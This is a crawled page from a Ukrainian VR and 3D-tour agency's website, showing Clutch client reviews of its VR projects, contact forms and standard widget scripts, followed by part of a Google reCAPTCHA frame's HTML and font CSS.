		<div class="reviewsrdx__right">
			<div class="reviewsrdx__content">
				<p class="h2 black">Сlutch reviews</p>
				<p class="paragraph">Our success comes from the continuous faith in the excellence of our products. The growth we’ve experienced over the years is because of our customers trust and support.  Two-way communication is very important for us as we are always looking for opportunities to improve our services. That’s why we are very grateful and value our clients feedback at Clutch and hope to have the pleasure of working with them again.</p>
			</div>
		</div>
	</div>
</div>



<div class="reviews">

	<div class="container reviewsContainer">
		<div class="swiper-container reviewsSwiper">
			<div class="swiper-wrapper">
								<div class="swiper-slide">

					<div class="reviews__box">
						<div class="reviews__top">
							<div class="reviews__left">
																<img src="https://3dtour.agency/wp-content/uploads/2021/02/clutch.jpg" class="reviews__avatar" alt="" />
																<div class="reviews__meta">
																		<p class="reviews__name">Alexander Alexandrovsky</p>
																											<span class="reviews__date">March 27, 2020</span>
																	</div>
							</div>
														<a href="https://clutch.co/profile/3dtour#review-1359617" class="reviews__link reviews__link--clutch" target="_blank" rel="nofollow"></a>
							
						</div>

												<p class="reviews__text">
							<b>VR Game for Sporting Goods Retailer DECATHLON</b><br />
<br />
"We’ve been in touch throughout the whole project."<br />
<br />
3DTOUR's VR areas were very popular and attracted many people. Their team has brought the experience to hundreds. They are very professional, deadline-focused, and proactive. 						</p>
						
					</div>
				</div>
								<div class="swiper-slide">

					<div class="reviews__box">
						<div class="reviews__top">
							<div class="reviews__left">
																<img src="https://3dtour.agency/wp-content/uploads/2021/02/clutch.jpg" class="reviews__avatar" alt="" />
																<div class="reviews__meta">
																		<p class="reviews__name"> Ruslan Yushchenko</p>
																											<span class="reviews__date">August 14, 2019</span>
																	</div>
							</div>
														<a href="https://clutch.co/profile/3dtour#review-1018658" class="reviews__link reviews__link--clutch" target="_blank" rel="nofollow"></a>
							
						</div>

												<p class="reviews__text">
							<b>VR Experience & In-Depth Maps for Residential Complex</b><br />
<br />
"They were interested in the results as much as we were."<br />
<br />
Receiving positive user feedback, 3DTOUR delivered a product that has resulted in conversions. The team produced an innovative solution, helping to advance the business in a competitive industry. They were an accessible and fastidious partner, which ensured a valuable collaboration.						</p>
						
					</div>
				</div>
								<div class="swiper-slide">

					<div class="reviews__box">
						<div class="reviews__top">
							<div class="reviews__left">
																<img src="https://3dtour.agency/wp-content/uploads/2021/02/clutch.jpg" class="reviews__avatar" alt="" />
																<div class="reviews__meta">
																		<p class="reviews__name"> Ivana Kačarević</p>
																											<span class="reviews__date">September 23, 2019</span>
																	</div>
							</div>
														<a href="https://clutch.co/profile/3dtour#review-1084391" class="reviews__link reviews__link--clutch" target="_blank" rel="nofollow"></a>
							
						</div>

												<p class="reviews__text">
							<b>VR Tour and Promo Video for Pharmaceutical Company MARIFARM</b><br />
<br />
"We always knew what they were working on and we didn’t have any issues with timing or tasks." <br />
<br />
Immersing themselves in their client’s operations, 3DTour accurately conveyed their processes and regulatory adherence. They were highly communicative and were committed to deadlines as well. Customers can expect a professional and timely partner.						</p>
						
					</div>
				</div>
								<div class="swiper-slide">

					<div class="reviews__box">
						<div class="reviews__top">
							<div class="reviews__left">
																<img src="https://3dtour.agency/wp-content/uploads/2021/02/clutch.jpg" class="reviews__avatar" alt="" />
																<div class="reviews__meta">
																		<p class="reviews__name"> Volodymyr Kapustin</p>
																											<span class="reviews__date">October 19, 2019</span>
																	</div>
							</div>
														<a href="https://clutch.co/profile/3dtour#review-1127799" class="reviews__link reviews__link--clutch" target="_blank" rel="nofollow"></a>
							
						</div>

												<p class="reviews__text">
							<b>Complex VR Tour for Humanitarian Center</b><br />
<br />
"They have managed to show our process in full and helped us to show people the importance of our mission."<br />
<br />
The final tour is a key asset on the foundation's main site, and internal stakeholders use it to convey the organization's goals externally. 3DTOUR provided a clear structure to the project, identifying what they needed from the in-house team and their milestones.						</p>
						
					</div>
				</div>
								<div class="swiper-slide">

					<div class="reviews__box">
						<div class="reviews__top">
							<div class="reviews__left">
																<img src="https://3dtour.agency/wp-content/uploads/2021/02/clutch.jpg" class="reviews__avatar" alt="" />
																<div class="reviews__meta">
																		<p class="reviews__name">Alexey Pirozhenko</p>
																											<span class="reviews__date">October 19, 2019</span>
																	</div>
							</div>
														<a href="https://clutch.co/profile/3dtour#review-1127780" class="reviews__link reviews__link--clutch" target="_blank" rel="nofollow"></a>
							
						</div>

												<p class="reviews__text">
							<b>3D Virtual Tour for AgroIndustrial Company</b><br />
<br />
"I liked everything they did for us." <br />
<br />
3DTOUR's work was lauded for its high quality and ease of use. Customers can expect a professional team that has a thorough, seamless process for delivering results. 						</p>
						
					</div>
				</div>
								<div class="swiper-slide">

					<div class="reviews__box">
						<div class="reviews__top">
							<div class="reviews__left">
																<img src="https://3dtour.agency/wp-content/uploads/2021/02/clutch.jpg" class="reviews__avatar" alt="" />
																<div class="reviews__meta">
																		<p class="reviews__name">Oleg Levkovskiy</p>
																											<span class="reviews__date">October 18, 2019</span>
																	</div>
							</div>
														<a href="https://clutch.co/profile/3dtour#review-1126136" class="reviews__link reviews__link--clutch" target="_blank" rel="nofollow"></a>
							
						</div>

												<p class="reviews__text">
							<b>3D Images & Web Interface for Residential Company</b><br />
<br />
"I enjoyed working with 3DTOUR and satisfied with the results of our cooperation."<br />
<br />
The multimedia effectively displays the residential complex. It was a seamless workflow highlighted by the timely delivery of materials. 3DTOUR is a professional, accountable team that excels at working independently. 						</p>
						
					</div>
				</div>
								<div class="swiper-slide">

					<div class="reviews__box">
						<div class="reviews__top">
							<div class="reviews__left">
																<img src="https://3dtour.agency/wp-content/uploads/2021/02/clutch.jpg" class="reviews__avatar" alt="" />
																<div class="reviews__meta">
																		<p class="reviews__name">Andrew Shaio</p>
																											<span class="reviews__date">September 5, 2019</span>
																	</div>
							</div>
														<a href="https://clutch.co/profile/3dtour#review-1054082" class="reviews__link reviews__link--clutch" target="_blank" rel="nofollow"></a>
							
						</div>

												<p class="reviews__text">
							<b>VR Content for Hotel Chain</b><br />
<br />
"3DTOUR met deadlines and provided us with an amazing product."<br />
<br />
The content is incredibly popular on the website, providing immersive content for potential guests. 3DTOUR has the project management skills necessary for a project of this scale. Their professional team produces quality results on schedule.						</p>
						
					</div>
				</div>
								<div class="swiper-slide">

					<div class="reviews__box">
						<div class="reviews__top">
							<div class="reviews__left">
																<img src="https://3dtour.agency/wp-content/uploads/2021/02/clutch.jpg" class="reviews__avatar" alt="" />
																<div class="reviews__meta">
																		<p class="reviews__name"> Elena Spasibo</p>
																											<span class="reviews__date">August 28, 2019</span>
																	</div>
							</div>
														<a href="https://clutch.co/profile/3dtour#review-1041890" class="reviews__link reviews__link--clutch" target="_blank" rel="nofollow"></a>
							
						</div>

												<p class="reviews__text">
							<b>VR Video for Pharmaceutical Company ARTERIUM</b><br />
<br />
"We show this video to audiences and it works better than any words. As we all know, seeing is believing."<br />
<br />
The video is regularly used in presentations. Unlike other platforms, the VR video effectively appeals to audiences online and in-person, particularly for English-speaking viewers. 3DTour’s communication contributed to a smooth workflow. Their partners would definitely recommend them.						</p>
						
					</div>
				</div>
							</div>
			<div class="swiper-buttons">
				<div class="swiper-button-prev"></div>
				<div class="swiper-button-next"></div>
			</div>
		</div>

	</div>
</div>





<div class="fitback">
	<div class="for-nadp">
		<div class="nadp">I'm impressed</div>
		<button class="btn js-modal_btn"
			data-href="#modal-discuss">Want to work with you</button>
	</div>
</div>


<footer>
	<div class="help" style="padding-bottom: 0;">
		<div class="container-column w-row">
			<div class="w-col w-col-6 w-col-stack">
				<h2 class="h2">We would be happy to hear from you</h2>
				<p class="text-promo">If you’ve got an interesting idea, or if you’re looking for like-minded people, or maybe you know how we can become even better — reach out!</p>
			</div>
			<div class="w-col w-col-6 w-col-stack">
			</div>
		</div>
		<div class="container">
			<div class="w-form">
				
<div class="wpcf7 no-js" id="wpcf7-f3148-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f3148-o1" method="post" class="wpcf7-form init" id="t3d-form-send" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3148" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3148-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="w-row">
<div class="cfl w-col w-col-6 t3d-form-send-align-captcha">
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required text-field w-input" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span> 
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email text-field w-input" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
<!-- капча --><small>This site is protected by reCAPTCHA and the Google
<a href="https://policies.google.com/privacy" rel="nofollow" target="_blank">Privacy Policy</a>
and
<a href="https://policies.google.com/terms" rel="nofollow" target="_blank">Terms of Service</a>
apply.
</small></div>
<div class="column-3 w-col w-col-6">
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea textarea w-input t3d-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</div>
</div>
<div class="mob-bt-block">
<small>This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" rel="nofollow" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" rel="nofollow" target="_blank">Terms of Service</a> apply.</small>
</div>
<div class="cf7-btn-wrap"><button class="btn wpcf7-submit">Send</button></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

			</div>
		</div>

		<div style="background: none;" class="futter">
			<div class="container-column w-row">
				<div class="w-col w-col-3 w-col-stack">
										<div class="soc w-clearfix">						<a href="https://www.behance.net/3dtour" target="_blank" rel="nofollow" class="soc-link w-inline-block">
							<img src="https://3dtour.agency/wp-content/uploads/2019/05/5cdec75992f6c4de7785e9b2_behance.svg" alt="" title="3dtour_behance" />
						</a>
												<a href="https://youtube.com/c/3dtourUa" target="_blank" rel="nofollow" class="soc-link w-inline-block">
							<img src="https://3dtour.agency/wp-content/uploads/2019/05/5cdec759b9e0bc138f8a72bc_youtube.svg" alt="" title="3dtour_youtube" />
						</a>
												<a href="https://www.facebook.com/3dtour.ua" target="_blank" rel="nofollow" class="soc-link w-inline-block">
							<img src="https://3dtour.agency/wp-content/uploads/2019/05/5cdec759868a988813cede00_facebook.svg" alt="" title="3dtour_facebook" />
						</a>
												<a href="https://www.instagram.com/a0900873.xsph.ru/" target="_blank" rel="nofollow" class="soc-link w-inline-block">
							<img src="https://3dtour.agency/wp-content/uploads/2019/05/5cdec759055a53549be01a1f_instagram.svg" alt="" title="3dtour_instagram" />
						</a>
												<a href="https://clutch.co/profile/3dtour" target="_blank" rel="nofollow" class="soc-link w-inline-block">
							<img src="https://3dtour.agency/wp-content/uploads/2021/02/s.svg" alt="" title="3dtour_clutch" />
						</a>
											</div>				</div>
				<div class="w-col w-col-3 w-col-stack">
				</div>
				<div class="w-col w-col-4 w-col-stack">
					<div>
						<p class="addres">Ukraine, Kyiv<br />
Novopecherskiy Lane, 7</p>
					</div>
				</div>
								<div class="w-col w-col-2 w-col-stack footer-phone">
					
<div>
	<a href="tel:+380931704591" class="tel">+38 (093) 170 45 91</a>
</div>


<div>
	<a href="tel:+380672322089" class="tel">+38 (067) 232 20 89</a>
</div>




				</div>
				

			</div>



		</div>
		<div class="container">
			<div class="cop">© 2024, 3DTOUR™  All rights reserved</div>
		</div>
	</div>
</footer>




<div class="modal-wrap">
		<div class="modal-discuss modal-body" id="modal-discuss">
		<div class="decor-right-side-2"></div>
		<div class="modal-close">
			<span class="modal-close_text">CLOSE</span>
			<span class="modal-close_x"></span>
		</div>
		
<div class="wpcf7 no-js" id="wpcf7-f193-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f193-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="193" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f193-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<h3 class="title">I want to disuss a project</h3>
<p class="sub-title">Please, fill in the form to request a service or a consultation, and we'll contact you right away
<p>
<div class="inp-wrap">
<span class="wpcf7-form-control-wrap" data-name="namee"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name *" value="" type="text" name="namee" /></span>
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Your telephone *" value="" type="tel" name="phone" /></span>
</div>
<div class="inp-wrap">
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email *" value="" type="email" name="email" /></span>
<span class="wpcf7-form-control-wrap" data-name="message"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Comments/questions" value="" type="text" name="message" /></span>
</div>
<p class="sub-title second">I'm interested in:<p>
<div class="check-wrap">
<span class="wpcf7-form-control-wrap" data-name="want1"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="want1[]" value="AR mobile applications" tabindex="" /><span class="wpcf7-list-item-label">AR mobile applications</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="want1[]" value="Architectural visualization and animation" tabindex="" /><span class="wpcf7-list-item-label">Architectural visualization and animation</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="want1[]" value="3D layouts" tabindex="" /><span class="wpcf7-list-item-label">3D layouts</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="want1[]" value="Interactive apps for touch tables" tabindex="" /><span class="wpcf7-list-item-label">Interactive apps for touch tables</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="want1[]" value="Virtual reality for sales departments" tabindex="" /><span class="wpcf7-list-item-label">Virtual reality for sales departments</span></label></span></span></span>
<span class="wpcf7-form-control-wrap" data-name="want2"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="want2[]" value="Video for a built object (aerial, graphics, caption)" tabindex="" /><span class="wpcf7-list-item-label">Video for a built object (aerial, graphics, caption)</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="want2[]" value="Virtual tours and 360 panoramas" tabindex="" /><span class="wpcf7-list-item-label">Virtual tours and 360 panoramas</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="want2[]" value="Photogrammetry" tabindex="" /><span class="wpcf7-list-item-label">Photogrammetry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="want2[]" value="Fly-over 360" tabindex="" /><span class="wpcf7-list-item-label">Fly-over 360</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="want2[]" value="Other" tabindex="" /><span class="wpcf7-list-item-label">Other</span></label></span></span></span>
</div>
<!-- recaptcha --><small>This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" rel="nofollow" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" rel="nofollow" target="_blank">Terms of Service</a> apply.</small>
<div class="cf7-btn-wrap"><button class="btn wpcf7-submit">Send</button></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
		<div class="modal-team modal-body" id="modal-team">
		<div class="decor-right-side-2"></div>
		<div class="modal-close">
			<span class="modal-close_text">CLOSE</span>
			<span class="modal-close_x"></span>
		</div>
		
<div class="wpcf7 no-js" id="wpcf7-f3251-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f3251-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3251" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3251-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<h3 class="title">I want to work with you</h3>
<p class="sub-title">Please, fill in the form and we'll contact you right away<p>
<div class="inp-wrap">
<span class="wpcf7-form-control-wrap" data-name="namee"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name *" value="" type="text" name="namee" /></span>
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Your telephone *" value="" type="tel" name="phone" /></span>
</div>
<div class="inp-wrap">
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email *" value="" type="email" name="email" /></span>
<span class="wpcf7-form-control-wrap" data-name="message"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Comments/questions" value="" type="text" name="message" /></span>
</div>
<!-- recaptcha --><small>This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" rel="nofollow" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" rel="nofollow" target="_blank">Terms of Service</a> apply.</small>
<div class="cf7-btn-wrap"><button class="btn wpcf7-submit">Send</button></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	</div>


<!-- Bitrix chat -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
document.addEventListener('scroll', bxChat);
document.addEventListener('click', bxChat);

function bxChat() {
	(function(w, d, u) {
	  var s = d.createElement('script');
	  s.async = true;
	  s.src = u + '?' + (Date.now() / 60000 | 0);
	  var h = d.getElementsByTagName('script')[0];
	  h.parentNode.insertBefore(s, h);
        })(window, document, 'https://cdn.bitrix24.ua/b10029273/crm/site_button/loader_6_1sqnb2.js');

	document.removeEventListener('scroll', bxChat);
	document.removeEventListener('click', bxChat);
}
</script>
<!-- Bitrix chat end -->
<script src='https://3dtour.agency/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/3dtour.agency\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://3dtour.agency/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script src='https://3dtour.agency/wp-content/themes/3d-tour-theme/js/swiper-bundle.min.js' id='swiper-js'></script>
<script src='https://3dtour.agency/wp-content/themes/3d-tour-theme/js/magnific.js' id='magnific-js'></script>
<script src='https://3dtour.agency/wp-content/themes/3d-tour-theme/js/TweenMax.min.js' id='TweenMax-js'></script>
<script src='https://3dtour.agency/wp-content/themes/3d-tour-theme/js/jquery.touchSwipe.min.js' id='touchSwipe-js'></script>
<script src='https://3dtour.agency/wp-content/themes/3d-tour-theme/js/scripts.js' id='portfolio-js'></script>
<script src='https://3dtour.agency/wp-content/themes/3d-tour-theme/js/dots.js' id='animation-dots-js'></script>
<script src='https://3dtour.agency/wp-content/themes/3d-tour-theme/js/coubes.js' id='animation-coubes-js'></script>
<script src='https://3dtour.agency/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://3dtour.agency/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script src='https://3dtour.agency/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LeiiyEaAAAAAK8ZRhHtQQKDp6yMaz6a8Y4FPI-g&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://3dtour.agency/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://3dtour.agency/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LeiiyEaAAAAAK8ZRhHtQQKDp6yMaz6a8Y4FPI-g","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://3dtour.agency/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>
<script>
document.addEventListener('scroll', recapchaInit);
document.addEventListener('click', recapchaInit);

function recapchaInit() {

	var abcf7head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.src = 'https://www.google.com/recaptcha/api.js?render=6LeiiyEaAAAAAK8ZRhHtQQKDp6yMaz6a8Y4FPI-g&ver=3.0';
	abcf7head.appendChild(script);


	var wpcf7_recaptcha = {
		"sitekey": "6LeiiyEaAAAAAK8ZRhHtQQKDp6yMaz6a8Y4FPI-g",
		"actions": {
			"homepage": "homepage",
			"contactform": "contactform"
		}
	};

	setTimeout(function() {
		wpcf7_recaptcha.execute = function(action) {
			grecaptcha.execute(
				wpcf7_recaptcha.sitekey, {
					action: action
				}
			).then(function(token) {
				var event = new CustomEvent('wpcf7grecaptchaexecuted', {
					detail: {
						action: action,
						token: token,
					},
				});

				document.dispatchEvent(event);
			});
		};

		wpcf7_recaptcha.execute_on_homepage = function() {
			wpcf7_recaptcha.execute(wpcf7_recaptcha.actions['homepage']);
		};

		wpcf7_recaptcha.execute_on_contactform = function() {
			wpcf7_recaptcha.execute(wpcf7_recaptcha.actions['contactform']);
		};

		grecaptcha.ready(
			wpcf7_recaptcha.execute_on_homepage
		);

		document.addEventListener('change',
			wpcf7_recaptcha.execute_on_contactform
		);

		document.addEventListener('wpcf7submit',
			wpcf7_recaptcha.execute_on_homepage
		);


		document.addEventListener('wpcf7grecaptchaexecuted', function(event) {
			var fields = document.querySelectorAll(
				"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
			);

			for (var i = 0; i < fields.length; i++) {
				var field = fields[i];
				field.setAttribute('value', event.detail.token);
			}
		});

	}, 1000);
	document.removeEventListener('scroll', recapchaInit);
	document.removeEventListener('click', recapchaInit);

}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cae5ee22543049f3881d386ee7dc6b2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiiyEaAAAAAK8ZRhHtQQKDp6yMaz6a8Y4FPI-g&co=aHR0cHM6Ly8zZHRvdXIuYWdlbmN5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qh10vrypermc
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 